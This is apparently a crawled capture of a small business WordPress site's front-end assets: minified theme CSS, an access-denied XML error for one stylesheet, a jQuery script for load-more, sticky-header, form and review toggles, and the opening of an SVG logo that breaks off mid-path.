ext-color:#212e83,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#212e83,font-size:1.375rem,font-weight:700,font-style:italic,font-family:null)),slideshow:(heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),blog:(background:#161a5d,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),portfolio:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),case-study:(background:null,heading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:null,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)),testimonial:(background:rgba(23,29,100,.9),heading:(text-color:#161a5d,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#171d64,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#00063f,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null)))),sidebar:(top-border:10px solid #161a5d,heading:(text-color:#28c0da,font-weight:900,font-size:1.125rem,font-family:"Utily Sans W05",sans-serif,case:uppercase),subheading:(text-color:#fbb255,font-weight:700,font-size:1.625rem,font-family:"Cream Opera W05",sans-serif,case:null),text:(text-color:null,font-weight:null,font-size:null,font-family:null),type:(menu:(parent:(text-color:#fbb255,text-color-hover:#b9833f,text-color-active:null,font-size:1.375rem,font-weight:700,font-family:"Utily Sans W05",sans-serif,text-decoration:none,text-decoration-hover:underline,case:null),child:(text-color:null,text-color-hover:null,text-color-active:null,font-size:1rem,font-weight:900,font-family:"Utily Sans W05",sans-serif,text-decoration:null,text-decoration-hover:null,case:uppercase,enableBullet:false,indent:null),grandchild:(text-color:null,text-color-hover:null,text-color-active:null,font-size:null,font-weight:700,font-family:null,text-decoration:null,text-decoration-hover:null,case:none,enableBullet:true,indent:20px)),form:(border:null,text-color:null,font-family:null,font-size:null,placeholder-color:null,background-color:null),company-info:(text-color:null,font-size:null,font-weight:null,font-family:null,case:null))),cta:(background:#161a5d,heading:(text-color:#28c0da,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),subheading:(text-color:#fbb255,font-size:null,font-weight:null,font-style:null,font-family:null,case:null),text:(text-color:#fff,font-size:null,font-weight:null,font-style:null,font-family:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null),sidebar:(background:null,heading:(text-color:#28c0da,font-size:null),subheading:(text-color:#fbb255,font-size:null),text:(text-color:#fff,font-size:null),button:(text-color:null,text-color-hover:null,font-size:null,font-weight:null,font-style:null,font-family:null,background:null,background-hover:null,border:null,case:null))),hero:(content-background:rgba(23,29,100,.9),background-border-radius:null,max-width:31.25rem,title:(text-color:#28c0da,font-size:null,font-size-small:null,font-family:null,font-weight:null,case:null),subtitle:(text-color:#fbb255,font-size:2.75rem,font-size-small:null,font-family:null,font-weight:400,case:null),text:(text-color:#fff,font-size:1.375rem,font-family:null,font-weight:700),button:(text-color:null,text-color-hover:null,background:null,background-hover:null,border:null,border-color-hover:null),slider:(arrow:(color:null,color-hover:null,background-color:null,background-color-hover:null,font-size:null),bullet:(color:null,color-active:null,border:null,border-color-active:null,background:null,background-color-active:null,width:null,height:null,border-radius:null)))),hero,slider,bullet,border-color-active)}.hero--video{background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1}.hero__video{position:absolute;top:50%;left:50%;min-height:100%;min-width:100%;width:auto;height:auto;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.block--cta,.sidebar-block--cta{background:#161a5d}.block--cta .block__heading,.block--cta .block--form .block__form-heading,.block--form .block--cta .block__form-heading,.block--cta .sidebar-block__heading,.block--cta .hero__heading,.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.block--cta .block__subheading,.block--cta .sidebar-block__subheading,.block--cta .hero__subheading,.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.block--cta .block__secondary-content p,.block--cta .sidebar-block__content,.sidebar-block--cta .block__secondary-content p,.sidebar-block--cta .sidebar-block__content{color:#fff}.sidebar-block--cta{padding:40px;margin-left:-16px;margin-top:50px}@media print,screen and (max-width:39.99875em){.sidebar-block--cta img{display:none}}@media screen and (min-width:67.1875em){.sidebar-block--cta{margin-left:-78.5px;padding:65px}}.sidebar-block--cta .block__heading,.sidebar-block--cta .block--form .block__form-heading,.block--form .sidebar-block--cta .block__form-heading,.sidebar-block--cta .sidebar-block__heading,.sidebar-block--cta .hero__heading{color:#28c0da}.sidebar-block--cta .block__subheading,.sidebar-block--cta .sidebar-block__subheading,.sidebar-block--cta .hero__subheading{color:#fbb255}.sidebar-block--cta .sidebar-block__text{color:#fff}.home .page__main{background:none!important}.page,.single{background-color:#212e83}.page--banner-img .page__background{min-height:250px;height:450px;max-height:50vh}.page--banner-img .page__background--default{background:url(../../../../../../../../themes/framework2-child/assets/images/page-header-default.jpg) center/cover no-repeat}@media screen and (min-width:75em){.page--banner-img .page__background{height:645px;margin-bottom:-150px}}.page--banner-img .page__background--img{background-size:cover;background-position:center;background-repeat:no-repeat}.page--banner-img .page__container{background:#fff}.page--full-width{background:#212e83}.page--full-width .page__container,.page--two-column .page__container{padding-top:3.125rem}.page--full-width .page__secondary-content,.page--two-column .page__secondary-content{padding-bottom:3.125rem}.page__top-content{margin-bottom:50px}.page__top-content p{max-width:600px;max-width:65ch}.page__top-content p:nth-last-child(1){margin-bottom:0}.page__title,.page__date{color:#28c0da;font-size:1.125rem;font-family:"Utily Sans W05",sans-serif;font-weight:900;text-transform:uppercase}.alignleft{float:left;margin-right:30px;height:150px;width:150px}@media print,screen and (min-width:40em){.page__main-content{padding-left:50px}}.page--blog .blog-item{margin:0 0 1.875rem}.page__date{text-transform:uppercase;font-size:1.125rem;margin-bottom:.3125rem;line-height:1}.page__introduction-line{font-size:1.75rem;margin-bottom:.625rem}.block--related-post .block__heading,.block--related-post .block--form .block__form-heading,.block--form .block--related-post .block__form-heading,.block--related-post .sidebar-block__heading,.block--related-post .hero__heading{margin-bottom:50px}.review-sources{text-align:center;background:#fff}.review-sources .block__heading,.review-sources .block--form .block__form-heading,.block--form .review-sources .block__form-heading,.review-sources .sidebar-block__heading,.review-sources .hero__heading{font-size:1.125rem}.review-sources .block__subheading,.review-sources .sidebar-block__subheading,.review-sources .hero__subheading{font-size:2.25rem}.submit-review .block__heading,.submit-review .block--form .block__form-heading,.block--form .submit-review .block__form-heading,.submit-review .sidebar-block__heading,.submit-review .hero__heading{font-size:1.125rem}.submit-review .block__subheading,.submit-review .sidebar-block__subheading,.submit-review .hero__subheading{font-size:2.25rem}.submit-review .gform_body [type='text'].placeholder,.submit-review .gform_body [type='password'].placeholder,.submit-review .gform_body [type='date'].placeholder,.submit-review .gform_body [type='datetime'].placeholder,.submit-review .gform_body [type='datetime-local'].placeholder,.submit-review .gform_body [type='month'].placeholder,.submit-review .gform_body [type='week'].placeholder,.submit-review .gform_body [type='email'].placeholder,.submit-review .gform_body [type='number'].placeholder,.submit-review .gform_body [type='search'].placeholder,.submit-review .gform_body [type='tel'].placeholder,.submit-review .gform_body [type='time'].placeholder,.submit-review .gform_body [type='url'].placeholder,.submit-review .gform_body [type='color'].placeholder,.submit-review .gform_body textarea.placeholder{opacity:1}.submit-review .gform_body [type='text']:-moz-placeholder,.submit-review .gform_body [type='password']:-moz-placeholder,.submit-review .gform_body [type='date']:-moz-placeholder,.submit-review .gform_body [type='datetime']:-moz-placeholder,.submit-review .gform_body [type='datetime-local']:-moz-placeholder,.submit-review .gform_body [type='month']:-moz-placeholder,.submit-review .gform_body [type='week']:-moz-placeholder,.submit-review .gform_body [type='email']:-moz-placeholder,.submit-review .gform_body [type='number']:-moz-placeholder,.submit-review .gform_body [type='search']:-moz-placeholder,.submit-review .gform_body [type='tel']:-moz-placeholder,.submit-review .gform_body [type='time']:-moz-placeholder,.submit-review .gform_body [type='url']:-moz-placeholder,.submit-review .gform_body [type='color']:-moz-placeholder,.submit-review .gform_body textarea:-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']::-moz-placeholder,.submit-review .gform_body [type='password']::-moz-placeholder,.submit-review .gform_body [type='date']::-moz-placeholder,.submit-review .gform_body [type='datetime']::-moz-placeholder,.submit-review .gform_body [type='datetime-local']::-moz-placeholder,.submit-review .gform_body [type='month']::-moz-placeholder,.submit-review .gform_body [type='week']::-moz-placeholder,.submit-review .gform_body [type='email']::-moz-placeholder,.submit-review .gform_body [type='number']::-moz-placeholder,.submit-review .gform_body [type='search']::-moz-placeholder,.submit-review .gform_body [type='tel']::-moz-placeholder,.submit-review .gform_body [type='time']::-moz-placeholder,.submit-review .gform_body [type='url']::-moz-placeholder,.submit-review .gform_body [type='color']::-moz-placeholder,.submit-review .gform_body textarea::-moz-placeholder{opacity:1}.submit-review .gform_body [type='text']:-ms-input-placeholder,.submit-review .gform_body [type='password']:-ms-input-placeholder,.submit-review .gform_body [type='date']:-ms-input-placeholder,.submit-review .gform_body [type='datetime']:-ms-input-placeholder,.submit-review .gform_body [type='datetime-local']:-ms-input-placeholder,.submit-review .gform_body [type='month']:-ms-input-placeholder,.submit-review .gform_body [type='week']:-ms-input-placeholder,.submit-review .gform_body [type='email']:-ms-input-placeholder,.submit-review .gform_body [type='number']:-ms-input-placeholder,.submit-review .gform_body [type='search']:-ms-input-placeholder,.submit-review .gform_body [type='tel']:-ms-input-placeholder,.submit-review .gform_body [type='time']:-ms-input-placeholder,.submit-review .gform_body [type='url']:-ms-input-placeholder,.submit-review .gform_body [type='color']:-ms-input-placeholder,.submit-review .gform_body textarea:-ms-input-placeholder{opacity:1}.submit-review .gform_body [type='text']::-webkit-input-placeholder,.submit-review .gform_body [type='password']::-webkit-input-placeholder,.submit-review .gform_body [type='date']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime']::-webkit-input-placeholder,.submit-review .gform_body [type='datetime-local']::-webkit-input-placeholder,.submit-review .gform_body [type='month']::-webkit-input-placeholder,.submit-review .gform_body [type='week']::-webkit-input-placeholder,.submit-review .gform_body [type='email']::-webkit-input-placeholder,.submit-review .gform_body [type='number']::-webkit-input-placeholder,.submit-review .gform_body [type='search']::-webkit-input-placeholder,.submit-review .gform_body [type='tel']::-webkit-input-placeholder,.submit-review .gform_body [type='time']::-webkit-input-placeholder,.submit-review .gform_body [type='url']::-webkit-input-placeholder,.submit-review .gform_body [type='color']::-webkit-input-placeholder,.submit-review .gform_body textarea::-webkit-input-placeholder{opacity:1}.review-sources__links{margin:0;padding:0;text-align:center;font-size:.1px}.review-sources__source{list-style:none;display:inline-block;min-width:108px;width:calc(99% / 7);text-align:center;margin-bottom:15px}.review-sources__link{width:88px;height:88px;display:inline-block;position:relative}.review-sources__link:empty::before{font-family:'FontAwesome';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:45px;height:45px;font-size:1.5625rem}.review-sources__link:empty[href*="google"]::before{content:'\f0d5'}.review-sources__link:empty[href*="yelp"]::before{content:'\f1e9'}.review-sources__link:empty[href*="facebook"]::before{content:'\f09a'}@media print,screen and (min-width:64em){.page--services .service-item{padding-right:75px}}.page-template-page-gallery select{width:25%}.page-template-page-gallery .select2-search__field{margin-bottom:5px}.page-template-page-gallery .gallery-list{margin-bottom:50px}.page-template-page-contact .page__container{padding:50px 0}.page-template-page-contact .header__show-form,.page-template-page-contact .header__show-form--sticky{display:none}.client-info,.office-info{margin-bottom:50px}.client-info h3,.client-info .h3,.office-info h3,.office-info .h3{text-transform:uppercase;font-size:1.25rem}.client-info p,.office-info p{margin-bottom:0}.page-case-studies__wrapper{padding:3.125rem 0}.branded-404{padding:3.125rem 0;position:relative}.branded-404__numbers{fill:#28c0da}.branded-404__img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.search-results h2,.search-results .h2,.search-results .page__introduction-line{margin-bottom:50px}.page-template-page-seo .page__background{margin-bottom:0;height:250px!important}.ryno-section{background-position:center;background-size:cover;background-repeat:no-repeat}.ryno-section--content-contact,.ryno-section--seo-content,.ryno-section--promotions{padding-top:40px;padding-bottom:40px}.ryno-section--map{line-height:0}.ryno-section--map iframe{width:100%!important}@media print,screen and (min-width:40em){.ryno-section--content-contact .sidebar-block--form{max-width:300px}}.page__container .rplg .rplg-box,.block .rplg .rplg-box{border:none!important}.page__container .rplg .rplg-review-text,.block .rplg .rplg-review-text{color:#fff!important;font-size:1.375rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:700!important;line-height:1.2!important;font-style:italic!important}.page__container .rplg .rplg-review-name,.block .rplg .rplg-review-name{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important}.page__container .rplg .rplg-review-time,.page__container .rplg .rplg-biz-based-text,.block .rplg .rplg-review-time,.block .rplg .rplg-biz-based-text{color:#28c0da!important;font-size:!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:!important;text-shadow:none!important}.page__container .rplg .rplg-review-badge svg,.block .rplg .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.page__container .rplg .rplg-more-toggle,.block .rplg .rplg-more-toggle{color:#fbb255!important;font-size:.875rem!important;font-family:"Utily Sans W05",sans-serif!important;font-weight:900!important;font-style:!important;-webkit-text-decoration:!important;text-decoration:!important;text-transform:uppercase!important}.page__container .rplg .rplg-more-toggle:hover,.block .rplg .rplg-more-toggle:hover{color:#b9833f!important;-webkit-text-decoration:!important;text-decoration:!important}.rplg-list2 .rplg-box-content{overflow:visible!important}.rplg .rplg-reviews .rplg-box{background:#212e83!important}.rplg .rplg-reviews .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-stars{display:block!important;margin-bottom:15px!important}.rplg .rplg-slider .rplg-box{background:rgba(0,0,0,0)!important}.rplg .rplg-slider .rplg-box:before{display:none!important}.rplg .rplg-slider .rplg-box .rplg-box-content{margin-left:0!important;margin-top:0!important}.rplg .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.rplg .rplg-slider .rplg-slider-review{margin-top:0!important}.rplg .rplg-slider .rplg-row{padding-left:0!important}.rplg .rplg-slider .rplgsw-pagination-bullets{text-align:left}.rplg .rplg-slider .rplgsw-pagination-bullet{background:#d7d7d7!important;border:!important;border-radius:0!important;height:.75rem!important;width:.75rem!important;opacity:1!important}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#d7d7d7!important;border-color:!important}.rplg .rplg-slider .rplg-review-badge{top:3px!important;right:30px!important}.rplg .rplg-slider .rplg-review-badge svg{background:#fff!important;border-radius:50%!important;padding:1px!important}.rplg .rplg-slider .rplg-slider-prev,.rplg .rplg-slider .rplg-slider-next{background:transparent!important}.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{color:#fbb255!important;position:absolute!important;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:'Font Awesome 5 Free'!important;font-size:2.5rem;font-weight:700}@media print,screen and (min-width:64em){.rplg .rplg-slider .rplg-slider-prev:before,.rplg .rplg-slider .rplg-slider-next:before{font-size:3.75rem}}.rplg .rplg-slider .rplg-slider-prev:hover:before,.rplg .rplg-slider .rplg-slider-prev:focus:before,.rplg .rplg-slider .rplg-slider-next:hover:before,.rplg .rplg-slider .rplg-slider-next:focus:before{color:#b9833f!important}.rplg .rplg-slider .rplg-slider-prev span,.rplg .rplg-slider .rplg-slider-next span{display:none!important}.rplg .rplg-slider .rplg-slider-prev{left:-50px!important}.rplg .rplg-slider .rplg-slider-prev:before{content:'\f104'}.rplg .rplg-slider .rplg-slider-next{right:-50px!important}.rplg .rplg-slider .rplg-slider-next:before{content:'\f105'}h1,.h1,h2,.h2,.page__introduction-line,h3,.h3{line-height:1.2}h3,.h3,h5,.h5{font-style:italic}.button:hover{text-decoration:none!important}.coupon-item__highlight{width:250px!important;max-width:100%}@media print,screen and (min-width:40em){.coupon-item__main-content{padding-left:40px!important}}.accordion-title{font-style:italic}.tabs-title>a{min-width:150px;text-align:center;font-style:italic}@media print,screen and (max-width:39.99875em){.service-item{max-width:80%;margin:auto}}.service-item>a{display:inline-block}.service-item a:hover{text-decoration:none}.service-item svg,.service-item img{width:75px}.service-item__content{width:calc(100% - 85px)}.service-item__heading{font-style:italic}.service-item__description{line-height:1.4}.blog-item__title{line-height:1.2}.blog-item__read-more{display:block;margin-top:15px}.dropdown.menu>li.is-active>a{color:#b9833f}.orbit--services{margin-top:30px}.header__message--top{margin-right:10px;font-style:italic}.header__message--top span{color:#161a5d}.header__message--left{text-align:center;position:relative;z-index:1;line-height:1;padding:10px 5px;margin-left:50px}.header__tagline-wrapper--left{padding-left:30px;padding-right:30px}.header__show-form{border-radius:0!important}.logo{padding:5px}.hero{background:center/cover no-repeat}.hero__subheading{line-height:1}.hero__heading{margin-bottom:8px}.hero__text{font-style:italic}.hero .button{font-size:1rem}.block__subheading,.sidebar-block__subheading,.hero__subheading{font-style:normal}.block--button-offset img{width:125px}.block--services{background:center/cover no-repeat;padding-left:10px;padding-right:10px}.block--services .block__text{line-height:1.4}.block--block{text-align:left}@media print,screen and (max-width:39.99875em){.block--block .block__content{max-width:100%}}.block--block-testimonials .block__heading,.block--block-testimonials .block--form .block__form-heading,.block--form .block--block-testimonials .block__form-heading,.block--block-testimonials .sidebar-block__heading,.block--block-testimonials .hero__heading{color:#161a5d}.block--block-testimonials .block__subheading,.block--block-testimonials .sidebar-block__subheading,.block--block-testimonials .hero__subheading{color:#212e83}.block--block-testimonials .block__content{background:none}.block--block-call-or-schedule{text-align:center}.block--block-call-or-schedule .block__secondary-content{max-width:475px}.block--block-call-or-schedule .block__bottom-content{margin-top:0}.block--block-call-or-schedule .block__heading,.block--block-call-or-schedule .block--form .block__form-heading,.block--form .block--block-call-or-schedule .block__form-heading,.block--block-call-or-schedule .sidebar-block__heading,.block--block-call-or-schedule .hero__heading{color:#161a5d}.block--block-call-or-schedule .block__subheading,.block--block-call-or-schedule .sidebar-block__subheading,.block--block-call-or-schedule .hero__subheading{color:#212e83}.block--default--blog_slider{background-position:center;background-size:cover}.block--default--blog_slider .block__secondary-content{margin-top:25px}.block--default--blog_slider .block__bottom-content{text-align:center}.block--block-about .block__content{padding:60px;max-width:500px;position:relative}.block--block-about .block__content:before{content:'';display:block;position:absolute;right:100%;padding-right:50px;top:-50px;bottom:-50px;width:720px;background:url(../../../../../../../../themes/framework2-child/assets/images/van.png) center/contain no-repeat}@media print,screen and (max-width:39.99875em){.block--block-about .block__content{margin-bottom:300px}.block--block-about .block__content:before{right:0;left:0;width:auto;height:375px;top:100%;bottom:auto;margin-top:-50px}}.block--block-about .block__secondary-content p{color:#fff}.block--block-testimonials .block__content{max-width:550px}.block--block-testimonials .rplg{margin-left:-60px;margin-right:-60px;padding:40px 60px;background:rgba(33,46,131,.9)}.block--block-testimonials .rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.block--block-testimonials .rplg-slider .rplg-box .rplg-box-content:before{display:none!important}.block--form form input[type="checkbox"]:checked+label{font-weight:400!important}.block--form .block__form-icon-wrapper{width:9%}.sidebar-block--menu .menu__level-1>li a{margin-bottom:8px}.off-canvas .menu-item{font-family:"Cream Opera W05",sans-serif;font-weight:700}.rplg .rplg-businesses .rplg-box{background:#212e83!important}.page__container .rplg .rplg-review-text{line-height:1.4!important}.rplg .rplg-slider .rplgsw-pagination-bullet{border-radius:0}.rplg .rplg-slider .rplgsw-pagination-bullet-active{background:#fbb255!important}.rplg .rplg-review-name{text-transform:uppercase!important}form input[type="checkbox"]:checked+label{font-weight:400!important}.block--cta img[src*='.svg']{width:279px;height:279px}.page .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.single .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:10px 8px}@media print,screen and (min-width:40em){.page__sidebar{padding-left:0}}.branded-404 img{width:35%}.page--banner-img .page__container{position:relative;z-index:1;background-color:transparent}.page--banner-img .page__container:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;z-index:-2;background-color:#fff}.page--banner-img .page__container:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;opacity:.8;z-index:-1;background-color:#fff;background-image:url(../../../../../../../../themes/framework2-child/assets/images/watermark.png);background-size:auto;background-repeat:no-repeat;background-position:40% 200px}.page--two-column .page__container h1,.page--two-column .page__container .h1,.page--full-width .page__container h1,.page--full-width .page__container .h1{color:#28c0da}.page--two-column .page__container h2,.page--two-column .page__container .h2,.page--two-column .page__container .page__introduction-line,.page--full-width .page__container h2,.page--full-width .page__container .h2,.page--full-width .page__container .page__introduction-line{color:#fbb255}.page--two-column p,.page--two-column li{color:#fff}.page--full-width .page__top-content p,.page--full-width .page__top-content li{color:#fff}.gform_wrapper select{border-radius:10px!important}.sidebar-block--menu nav>ul>li{font-style:italic}.sidebar-block--menu nav>ul>li li{font-style:normal}.sidebar-block--menu nav>ul>li li li{font-style:italic}.sidebar-block--cta .sidebar-block__top-content{margin-bottom:20px}.page-template-page-contact .gform_footer::before{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057
body_size: -341
content:
<?xml version="1.0" encoding="UTF-8"?><Error><Code>AccessDenied</Code><Message>Access Denied</Message><RequestId>HFADHFY9VX69BFGZ</RequestId><HostId>5rIQTWS2bStAupGi3hbFR8cxpQdcrCN6tuSTFh/UYu9pwr0chxe5uC2Z6RfZoR8ZYkufjpRAoK0=</HostId></Error>

--- FILE ---
content_type: application/javascript
request_url: https://www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js
body_size: 419
content:
jQuery(document).ready(function(t){function n(){0==t(".load-more__item:hidden").length&&t(".button--load-more").remove()}var a;t(document).foundation(),AOS.init({offset:200,duration:600,disable:"mobile",once:!0}),0<t(".parallax-mirror").length&&t("body").addClass("parallax"),t(".load-more__list")&&(t(".load-more__item").hasClass("blog-item")?(t(".load-more__item").slice(0,4).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,4).slideDown(),n()})):(t(".load-more__item").slice(0,8).show(),t(".button--load-more").on("click",function(e){e.preventDefault(),t(".load-more__item:hidden").slice(0,8).slideDown(),n()})),n()),t(".back-to-top__link").on("click",function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},800)}),t("header").on("sticky.zf.stuckto:top",function(){t(this).addClass("header--shrunk"),t(".floating-form-wrapper").removeClass("is-expanded")}).on("sticky.zf.unstuckfrom:top",function(){t(this).removeClass("header--shrunk"),1009<=t(window).width()&&t("#offCanvas").foundation("close")}),t("#offCanvas").on("opened.zf.offcanvas",function(){t("#header").addClass("header--offset")}).on("closed.zf.offcanvas",function(){t("#header").removeClass("header--offset")}),t(".header__show-form, .header__show-form--sticky").on("click",function(e){e.preventDefault(),t(".floating-form-wrapper").addClass("is-expanded"),t(".floating-form").height()>t(window).height()-130&&t(".floating-form-wrapper").addClass("floating-form-wrapper--scroll")}),t(".floating-form__button--opened").on("click",function(e){e.preventDefault(),t(".floating-form__form").removeClass("floating-form__form--scroll"),t(".floating-form__form").removeClass("floating-form__form--open"),t(".floating-form-wrapper").removeClass("is-expanded")}),t("#gform_7")&&t("#gform_7 ul li").slice(0,4).wrapAll('<div class="form-column-1"></div>'),t(".expandable-item")&&t(".expandable-item__read-more a").on("click",function(e){e.preventDefault(),t(this).parent().addClass("expandable-item__read-more--hidden"),t(this).parent().parent().next(".expandable-item__hidden-content").slideDown(),t(this).parent().parent().next(".expandable-item__hidden-content").find(".expandable-item__button").on("click",function(e){e.preventDefault(),t(this).parent().slideUp(),t(this).parent().prev("p").find(".expandable-item__read-more").removeClass("expandable-item__read-more--hidden")})}),t(".expandable")&&t(".expandable__link--show").on("click",function(e){e.preventDefault(),t(this).closest(".expandable").addClass("is-expanded"),t(".expandable__link--hide").on("click",function(){t(this).closest(".expandable").removeClass("is-expanded")})}),t(".page-reviews")&&t(".review-item__button").on("click",function(e){e.preventDefault(),t(this).blur(),t(this).parent().prev(".review-item__content--hidden").slideToggle().toggleClass("review-item__content--hidden--open"),t(this).parent().parent().toggleClass("review-item--closed").toggleClass("review-item--open"),t(this).parent().parent().hasClass("review-item--open")?(console.log("true"),t(this).text("Hide Full Testimonial")):(console.log("false"),t(this).text("Read Full Testimonial"))}),(a=jQuery).fn.fitText=function(e,t){var n=e||1,o=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},t);return this.each(function(){function e(){t.css("font-size",Math.max(Math.min(t.width()/(10*n),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))}var t=a(this);e(),a(window).on("resize.fittext orientationchange.fittext",e)})},t(".coupon-item__highlight__text").each(function(){t(this).fitText(.4)})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg
body_size: 18533
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 252.77 115.48"><defs><clipPath id="adee377d-7cb7-4640-a95b-844043b18696"><path d="M55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Zm22-.54a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37ZM65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM43.44,74.24a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.